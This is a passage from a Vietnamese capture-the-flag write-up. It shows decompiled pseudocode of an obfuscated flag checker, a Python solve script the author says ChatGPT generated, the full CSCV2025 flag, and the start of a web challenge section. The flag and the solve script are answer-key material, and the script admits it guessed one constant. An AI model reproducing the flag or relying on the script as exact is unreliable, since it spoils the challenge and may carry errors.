v6 = (const char *)(*(__int64 (__fastcall **)(__int64, __int64, _QWORD))(*(_QWORD *)a1 + 1352LL))(a1, a3, 0LL);

if ( v6 )

{

v7 = v6;

v8 = strlen(v6);

v17 = rand() % 50 + 1;

v12 = rand() % 50 + 1;

if ( v17 * v17 + v12 * v12 == (v12 + v17) * (v12 + v17) - 2 * v17 * v12 + 1 )

{

v9 = sub_1AC60(v7);

sub_1ACCC(v9);

}

v18 = rand() % 100;

v13 = rand() % 100;

if ( (v13 + v18) * (v13 + v18) >= v18 * v18 + v13 * v13 )

{

v10 = sub_1AD68(v7, v8);

v19 = rand() % 50 + 1;

v14 = rand() % 50 + 1;

if ( v19 * v19 + v14 * v14 == (v14 + v19) * (v14 + v19) - 2 * v19 * v14 + 1 )

{

v11 = sub_1B5E8(v7);

sub_1B658(v11);

}

}

else

{

v10 = 0;

}

(*(void (__fastcall **)(__int64, __int64, const char *))(*(_QWORD *)a1 + 1360LL))(a1, a3, v7);

if ( v10 && (v20 = rand() % 100, v15 = rand() % 100, (v15 + v20) * (v15 + v20) >= v20 * v20 + v15 * v15) )

{

return 1LL;

}

else

{

v21 = rand() % 50 + 1;

v16 = rand() % 50 + 1;

return v21 * v21 + v16 * v16 == (v16 + v21) * (v16 + v21) - 2 * v21 * v16 + 1;

}

}

else

{

rand();

rand();

return 0LL;

}

}

}Hàm check part2 của flag khá là phức tạp so với part1. Câu này mình sử dụng ChatGPT để generate ra solve script để tìm ra part 2:

# Mô phỏng đúng phép biến đổi trong `sub_1AD68` và in ra key 16-byte (ASCII)

def to_u8(x): return x & 0xFF

# Các giá trị hằng như trong pseudo code

v7 = 99 # 0x63

v8 = 125 # 0x7D

v9 = (-30) & 0xFF # as unsigned byte -> 226 (0xE2)

v10 = 20

v11 = (-72) & 0xFF # -> 184 (0xB8)

# v5: 5 bytes, first 4 bytes = -1206590851 as little-endian dword, v5[4] = 99

dword = (-1206590851) & 0xFFFFFFFF

v5 = [ (dword >> (8*i)) & 0xFF for i in range(4) ] + [99]

v21 = v5[0]

v20 = v5[1]

v22 = v5[2]

v23 = v5[3]

v24 = v5[4]

# Tạo v17 (8 bytes) theo pseudo code

v17 = [0]*8

v17[0] = to_u8(v8 ^ 4)

v17[1] = to_u8(v9 | 5)

v17[2] = to_u8(v10 ^ 6)

v17[3] = to_u8(v11 | 7)

v17[4] = to_u8(v7 | 8)

v17[5] = to_u8(v8 ^ 9)

v17[6] = to_u8(v9 ^ 0xA)

v17[7] = to_u8(v10 | 0xB)

v15 = v9

v16 = v10 | 1

v18 = to_u8((v7 ^ 0x74) - 19)

v19 = to_u8(v7 ^ 0xD)

# Khởi tạo v3 (16 bytes) và gán các ô theo pseudo code

v3 = [0]*16

v3[1] = to_u8(((v15 ^ 0x6C) - 10) ^ v20)

v3[0] = to_u8(((v8 ^ 0x2F) - 7) ^ v21)

v3[2] = to_u8(((v16 ^ 0x95) - 13) ^ v22 ^ 2)

v3[13] = to_u8(((v11 ^ 8) - 46) ^ v23 ^ 0xD)

v3[4] = to_u8(v18 ^ v24 ^ 4)

v3[15] = to_u8(((v8 ^ 7) - 52) ^ v21 ^ 0xF)

v3[3] = to_u8((((v11 | 2) ^ 0x21) - 16) ^ v23)

v3[14] = to_u8(((v19 ^ 0x57) - 49) ^ v24 ^ 0xE)

# Tạo v6 (16 bytes) như trong pseudo code (chỉ set các chỉ số được dùng)

v6 = [0]*16

v6[0] = v21; v6[1] = v20; v6[2] = v22; v6[3] = v23; v6[4] = v24

v6[8] = v21; v6[9] = v20; v6[10] = v22; v6[11] = v23; v6[12] = v24

# Bây giờ tính v25 = veor( veor( vadd( veor(v17, const1), const2), const3), shuffle(v6, idxs) )

# Các hằng từ pseudo code (8-byte little-endian)

def bytes_le(val):

return [(val >> (8*i)) & 0xFF for i in range(8)]

const1 = bytes_le(0x53E81E454D2E4748)

const2 = bytes_le(0xD5D8DBDEE1E4E7EA)

const3 = bytes_le(0x0C0B0A0908070605) # nguyên gốc trong pseudo thiếu 1 chữ số; dùng 0x0C... cho đầy đủ 8 bytes

# Áp dụng veor, vadd, veor (mỗi phần toán theo byte, wrap-around 8-bit)

veor1 = [ to_u8(v17[i] ^ const1[i]) for i in range(8) ]

vadd = [ to_u8((veor1[i] + const2[i])) for i in range(8) ]

veor2 = [ to_u8(vadd[i] ^ const3[i]) for i in range(8) ]

# Mô phỏng vqtbl1_s8(v6, idxs) với chỉ số immediate 0x201000403020100 (lấy 8 bytes little-endian)

idxs_val = 0x0201000403020100 # giá trị little-endian tương ứng với immediate trong pseudo

idxs = [ (idxs_val >> (8*i)) & 0xFF for i in range(8) ]

def vqtbl1_s8(table16, idx8):

# Nếu idx >= 16 => result byte = 0, theo behavior của vqtbl (out-of-range -> zero)

res = []

for idx in idx8:

res.append(table16[idx] if idx < 16 else 0)

return res

tbl_res = vqtbl1_s8(v6, idxs)

# veor final

v25_bytes = [ to_u8(veor2[i] ^ tbl_res[i]) for i in range(8) ]

# BYTE3(v25) -- BYTE3 little-endian is the 4th byte (index 3)

v30 = v25_bytes[3]

# store v25 into v3[5..12] as 8 bytes little-endian starting at offset 5

for i in range(8):

if 5 + i < 16:

v3[5 + i] = v25_bytes[i]

v29 = v30

# kết quả: v3[0..15] và v29

key_bytes = bytes(v3)

print("v3 bytes:", key_bytes)

try:

print("v3 as ascii:", key_bytes.decode('ascii'))

except UnicodeDecodeError:

print("v3 ascii-safe:", ''.join(f"\\x{b:02x}" for b in key_bytes))

print("v29 (byte 8): 0x%02x" % v29)

# If the expected input is 16 ASCII chars, assemble full 16-byte expected input a1:

# In pseudo, comparison used v29 ^ a1[8], meaning a1[8] matches v29.

# So expected input (16 bytes) is v3[0..7] + [v29] + v3[9..15]

expected = bytearray(16)

for i in range(16):

if i < 8:

expected[i] = v3[i]

elif i == 8:

expected[i] = v29

else:

expected[i] = v3[i]

print("Expected 16-byte input (hex):", expected.hex())

try:

print("Expected ASCII:", expected.decode('ascii'))

except:

print("Expected ASCII-safe:", ''.join(f"\\x{b:02x}" for b in expected))

#output : 6fe3ccc3cf2197e4Kết hợp cả 2 phần lại ta có flag là : CSCV2025{8ea7cac7948424406fe3ccc3cf2197e4}

Các thử thách Web











Leak Force













Challenge cung cấp một ứng dụng web cơ bản với các tính năng: đăng nhập, đăng ký, thay đổi thông tin cá nhân, đổi mật khẩu.

Phân tích chức năng



